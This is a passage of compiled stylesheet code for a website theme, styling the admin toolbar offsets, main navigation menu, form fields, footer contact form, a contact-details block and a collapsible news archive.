    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }

body.toolbar-horizontal.toolbar-tray-open {
  margin-top: 79px; }
  @media print, screen and (max-width: 63.99875em) {
    body.toolbar-horizontal.toolbar-tray-open .menu--main {
      top: 144px; } }
  body.toolbar-horizontal.toolbar-tray-open header {
    top: 79px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-horizontal.toolbar-tray-open main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -46px; } }

body.toolbar-vertical,
body.toolbar-horizontal {
  padding-top: 0 !important;
  margin-top: 39px; }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 104px); } }
  @media print, screen and (max-width: 63.99875em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 130px; } }
  @media print, screen and (max-width: 47.99875em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 65px; } }
  body.toolbar-vertical header,
  body.toolbar-horizontal header {
    top: 39px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-vertical main .node__content > .field:first-child .paragraph--type--compound-slider,
    body.toolbar-horizontal main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -46px; } }

ul.menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  ul.menu .menu-item {
    padding: 0; }

.menu--main {
  position: absolute;
  top: 65px;
  left: 0;
  width: 100%;
  height: auto;
  background: #eee; }
  @media print, screen and (min-width: 48em) {
    .menu--main {
      top: 130px; } }
  .menu--main.open {
    display: block !important; }
  @media (max-width: 1024px) {
    .menu--main {
      opacity: 0;
      pointer-events: none;
      transition: opacity .1s linear; }
      .menu--main.open-menu {
        opacity: 1;
        pointer-events: auto; } }
  @media (min-width: 1025px) {
    .menu--main {
      display: block !important;
      position: static;
      -ms-flex: 1;
          flex: 1;
      max-width: 100%;
      padding: 0 0 0 53px;
      background: transparent; }
      .menu--main.open {
        display: block !important; } }
  @media (min-width: 1170px) {
    .menu--main {
      padding: 0 0 0 100px; } }
  @media (min-width: 1025px) {
    .menu--main > .menu {
      overflow: visible; } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 65px); } }
  @media (min-width: 1025px) {
    .menu--main > .menu > li:not(:last-child) {
      margin-right: 25px; } }
  @media (min-width: 1170px) {
    .menu--main > .menu > li:not(:last-child) {
      margin-right: 35px; } }
  .menu--main .menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    overflow: auto; }
    @media (min-width: 1025px) {
      .menu--main .menu {
        -ms-flex-direction: row;
            flex-direction: row;
        overflow: visible; } }
    .menu--main .menu a {
      font-size: 0.875rem;
      font-weight: 500;
      line-height: 2.5rem;
      letter-spacing: 0.02375rem;
      color: #11192F;
      text-transform: uppercase; }
      @media print, screen and (min-width: 48em) {
        .menu--main .menu a {
          line-height: 3.75rem;
          font-size: 0.875rem; } }
      @media (min-width: 1025px) {
        .menu--main .menu a {
          line-height: 7.1875rem; } }
      .menu--main .menu a.is-active, .menu--main .menu a:active {
        color: #477C90; }
    .menu--main .menu > li {
      position: relative;
      width: 100%;
      border: solid #fff;
      border-width: 1px 0;
      text-align: center;
      display: block;
      color: #11192F; }
      .menu--main .menu > li + li {
        border-top: 0; }
      @media (min-width: 1025px) {
        .menu--main .menu > li {
          width: auto;
          border: 0;
          text-align: left; } }
      .menu--main .menu > li.is-active > a:hover {
        color: #11192F; }
      .menu--main .menu > li > a:hover,
      .menu--main .menu > li > a:active {
        color: #477C90; }
    @media (min-width: 1025px) {
      .menu--main .menu .is-active a::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        height: 3px;
        width: 100%;
        background: #11192F;
        transform: none; } }
  .menu--main .menu-level-0 > .menu-item {
    position: relative;
    display: inline-block;
    margin: 0 10px; }
  .menu--main .menu-level-1 {
    display: block; }
  .menu--main .menu-item--expanded {
    list-style: none; }
    .menu--main .menu-item--expanded > a {
      display: inline-block;
      position: relative; }
      .menu--main .menu-item--expanded > a:after {
        content: ""; }
      .menu--main .menu-item--expanded > a::after {
        position: absolute;
        display: block;
        top: 11px;
        right: -20px;
        font-size: 1.125rem;
        transform: rotate(90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > a::after {
            top: 19px;
            right: -24px;
            font-size: 1.375rem; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded > a::after {
            content: '';
            transform: none;
            top: auto; } }
    .menu--main .menu-item--expanded.open-sub {
      background: #fff; }
      .menu--main .menu-item--expanded.open-sub a::after {
        top: 10px;
        transform: rotate(-90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: 18px; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: auto;
            transform: none; } }
      .menu--main .menu-item--expanded.open-sub > .menu {
        display: -ms-flexbox;
        display: flex; }
    .menu--main .menu-item--expanded > .menu {
      background: #fff;
      display: none;
      padding-bottom: 12px; }
      .menu--main .menu-item--expanded > .menu.js-dropdown-active {
        display: block; }
      @media (min-width: 1025px) {
        .menu--main .menu-item--expanded > .menu {
          -ms-flex-direction: column;
              flex-direction: column;
          position: absolute;
          min-width: 355px;
          padding: 10px 40px 10px;
          top: 100%;
          left: 0;
          background: #fff;
          z-index: 10; } }
      .menu--main .menu-item--expanded > .menu a {
        line-height: 1.75rem;
        color: #11192F; }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > .menu a {
            text-transform: none; }
            .menu--main .menu-item--expanded > .menu a:hover {
              color: #477C90; } }
        .menu--main .menu-item--expanded > .menu a::after {
          display: none; }
        .menu--main .menu-item--expanded > .menu a:hover, .menu--main .menu-item--expanded > .menu a:active, .menu--main .menu-item--expanded > .menu a.is-active {
          color: #477C90; }

.menu--quick-links .menu li,
.menu--partners .menu li {
  margin-bottom: 0; }
  .menu--quick-links .menu li:last-child,
  .menu--partners .menu li:last-child {
    margin-bottom: 0; }

.menu--quick-links .menu a,
.menu--partners .menu a {
  display: block;
  color: #fff;
  font-size: 1.125rem;
  line-height: 2rem;
  font-weight: 300;
  position: relative; }
  .menu--quick-links .menu a:hover, .menu--quick-links .menu a:active, .menu--quick-links .menu a.is-active,
  .menu--partners .menu a:hover,
  .menu--partners .menu a:active,
  .menu--partners .menu a.is-active {
    font-weight: normal;
    color: #fff; }

#backtotop {
  margin-left: -35px; }

html, body {
  height: 100%; }
  html .layout-container, body .layout-container {
    min-height: 100%;
    margin-bottom: -1px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    overflow-x: hidden; }
  html .dialog-off-canvas-main-canvas, body .dialog-off-canvas-main-canvas {
    height: 100%; }
  html main, body main {
    -ms-flex-positive: 1;
        flex-grow: 1;
    padding-top: 65px; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      html main, body main {
        height: 100%; } }
    @media print, screen and (min-width: 48em) {
      html main, body main {
        padding-top: 115px; } }
    @media print, screen and (min-width: 48em) {
      html main .node__content > .field:first-child .paragraph--type--compound-slider, body main .node__content > .field:first-child .paragraph--type--compound-slider {
        margin-top: -115px; } }

.form-item {
  margin-bottom: 20px; }
  .form-item label, .form-item .description {
    display: block;
    line-height: 1;
    color: #fff; }
  .form-item label {
    padding: 8px 10px;
    font-size: 0.875rem; }
    .form-item label.form-required:after {
      content: '*'; }
  .form-item .description {
    font-size: 0.75rem;
    padding: 4px 10px; }

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  border: 0;
  width: 100%;
  font-size: 1rem;
  line-height: 1.25rem;
  padding: 10px;
  color: rgba(74, 74, 74, 0.63);
  transition: color .2s linear;
  border-radius: 2px; }
  [type="text"]:focus, [type="password"]:focus, [type="date"]:focus, [type="datetime"]:focus, [type="datetime-local"]:focus, [type="month"]:focus, [type="week"]:focus, [type="email"]:focus, [type="number"]:focus, [type="search"]:focus, [type="tel"]:focus, [type="time"]:focus, [type="url"]:focus, [type="color"]:focus, textarea:focus {
    outline: none;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.21);
    color: #4a4a4a; }
  [type="text"]:-webkit-autofill, [type="password"]:-webkit-autofill, [type="date"]:-webkit-autofill, [type="datetime"]:-webkit-autofill, [type="datetime-local"]:-webkit-autofill, [type="month"]:-webkit-autofill, [type="week"]:-webkit-autofill, [type="email"]:-webkit-autofill, [type="number"]:-webkit-autofill, [type="search"]:-webkit-autofill, [type="tel"]:-webkit-autofill, [type="time"]:-webkit-autofill, [type="url"]:-webkit-autofill, [type="color"]:-webkit-autofill, textarea:-webkit-autofill {
    box-shadow: 0 0 0 30px #fff inset; }

.custom-block .container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }

.custom-block .custom-block > .container {
  width: 100%;
  max-width: inherit;
  padding: 0; }

.block-system-branding-block {
  width: 96px; }
  @media print, screen and (min-width: 48em) {
    .block-system-branding-block {
      width: 192px; } }

[id='block-stayintouch'] {
  position: relative; }
  [id='block-stayintouch'] a {
    color: #fff; }
  [id='block-stayintouch'] .field--name-body p {
    margin-bottom: 20px;
    font-size: 1.125rem;
    line-height: 2rem;
    font-weight: 300; }
    @media screen and (min-width: 75em) {
      [id='block-stayintouch'] .field--name-body p {
        margin-bottom: 30px; } }
    [id='block-stayintouch'] .field--name-body p:last-child {
      margin-bottom: 0; }

[id='block-copyright'] p {
  font-size: 1.125rem;
  line-height: 2rem;
  margin-bottom: 0;
  font-weight: 300; }

[id='block-questionsorcomments'] a,
[id='block-lookingforacareer'] a {
  color: #fff;
  font-size: 1.125rem;
  line-height: 2rem;
  font-weight: 300; }
  [id='block-questionsorcomments'] a:hover, [id='block-questionsorcomments'] a:active, [id='block-questionsorcomments'] a.is-active,
  [id='block-lookingforacareer'] a:hover,
  [id='block-lookingforacareer'] a:active,
  [id='block-lookingforacareer'] a.is-active {
    font-weight: normal; }

footer .block-webform-block form .form-item label {
  color: #fff; }

footer .block-webform-block form input[type='text'], footer .block-webform-block form input[type='email'], footer .block-webform-block form input[type='password'] {
  color: #fff; }

footer .block-webform-block form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] footer .block-webform-block form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  footer .block-webform-block form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding-left: 25px; } }
  footer .block-webform-block form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      footer .block-webform-block form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    footer .block-webform-block form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      footer .block-webform-block form .submit-btn:hover::after {
        right: 0; } }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:focus, footer .block-webform-block form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:active, footer .block-webform-block form .submit-btn:focus {
    color: #fff;
    border-color: #fff; }

.parallax-background {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  overflow: hidden;
  transform: translate3d(0, 0, 0); }
  @media print, screen and (max-width: 63.99875em) {
    .parallax-background {
      background-position: 30% 0 !important; } }

.stay-in-touch-block {
  margin-bottom: 45px; }
  .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
    position: relative;
    color: #11192F;
    margin-bottom: 35px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: center;
        align-items: center; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
        margin-bottom: 55px; } }
    .stay-in-touch-block > h2 span, .paragraph--type--services .stay-in-touch-block > .field--name-field-title span {
      position: relative;
      padding-right: 30px;
      z-index: 2; }
    .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
      content: '';
      display: block;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
      -ms-flex-positive: 1;
          flex-grow: 1;
      max-width: 100%;
      width: 100%;
      height: 1px;
      background: #11192F; }
      @media print, screen and (min-width: 64em) {
        .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
          right: 60px; } }
  .stay-in-touch-block .field--name-body {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media (min-width: 481px) {
      .stay-in-touch-block .field--name-body {
        -ms-flex-direction: row;
            flex-direction: row; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .stay-in-touch-block .field--name-body {
        -ms-flex-pack: justify;
            justify-content: space-between; } }
    .stay-in-touch-block .field--name-body > div {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      @media (min-width: 481px) and (max-width: 767px) {
        .stay-in-touch-block .field--name-body > div {
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
          max-width: 50%; } }
      @media print, screen and (min-width: 48em) {
        .stay-in-touch-block .field--name-body > div {
          -ms-flex: 0 0 33.3%;
              flex: 0 0 33.3%;
          max-width: 33.3%; } }
      .stay-in-touch-block .field--name-body > div > * {
        max-width: 216px; }
      .stay-in-touch-block .field--name-body > div p {
        margin-bottom: 0;
        padding-left: 30px; }
  .stay-in-touch-block h4, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title,
  .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p,
  .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
    color: #11192F;
    margin-bottom: 20px; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block h4, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title,
      .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p,
      .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
        margin-bottom: 40px; } }
    .stay-in-touch-block h4 + *, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2 + *, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *, .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + * {
      position: relative; }
      .stay-in-touch-block h4 + *::before, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2 + *::before, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle + *::before, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *::before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2 + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items h2 + *::before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2 + *::before, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *::before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title + *::before, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *::before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name + *::before, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before, .stay-in-touch-block .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *::before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p + *::before {
        display: block;
        position: absolute;
        top: 7px;
        left: 0;
        font-size: 1rem;
        color: #b0b7be; }
  @media print, screen and (max-width: 47.99875em) {
    .stay-in-touch-block .contact-address {
      margin-bottom: 40px; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-address {
      padding-right: 15px; } }
  .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before {
    content: ""; }
  .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before {
    content: ""; }
  @media (min-width: 481px) and (max-width: 767px) {
    .stay-in-touch-block .contact-phone-number {
      text-align: right;
      padding-left: 15px; }
      .stay-in-touch-block .contact-phone-number > * {
        text-align: left; } }

@media print, screen and (min-width: 48em) {
  .block-views-blocknews-archive-news-archive {
    padding-top: 30px; } }

.block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 15px;
  padding-bottom: 15px;
  color: #11192F; }
  .block-views-blocknews-archive-news-archive > h2.active, .paragraph--type--services .block-views-blocknews-archive-news-archive > .active.field--name-field-title {
    border-bottom-color: transparent; }
  @media print, screen and (min-width: 48em) {
    .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title {
      margin-bottom: 25px;
      padding-bottom: 25px; } }

.news-archive-block {
  margin-bottom: 75px; }
  .news-archive-block .view-grouping {
    margin-bottom: 15px; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping {
        margin-bottom: 25px; } }
    .news-archive-block .view-grouping:last-child {
      margin-bottom: 0; }
  .news-archive-block .view-grouping-header {
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    cursor: pointer;
    transition: border-bottom-color .8s linear;
    padding-bottom: 10px;
    font-size: 1rem;
    text-transform: uppercase; }
    .news-archive-block .view-grouping-header.active {
      border-bottom-color: transparent; }
    .news-archive-block .view-grouping-header:after {
      content: ""; }
    .news-archive-block .view-grouping-header::after {
      position: absolute;
      top: 10px;
      right: 17px;
      font-size: 0.5rem;
      color: #11192F;
      display: table; }
    .news-archive-block .view-grouping-header.active::after {
      transform: rotate(-180deg); }
    .news-archive-block .view-grouping-header.active {
      transition: none; }
    @media print, screen and (min-width: 48em) {
      .news-archive-block .view-grouping-header {
        position: relative;
        cursor: pointer;
        font-size: 1.375rem;
        padding-bottom: 20px; }
        .news-archive-block .view-grouping-header:after {
          content: ""; }
        .news-archive-block .view-grouping-header::after {
          position: absolute;
          top: 9px;
          right: 17px;
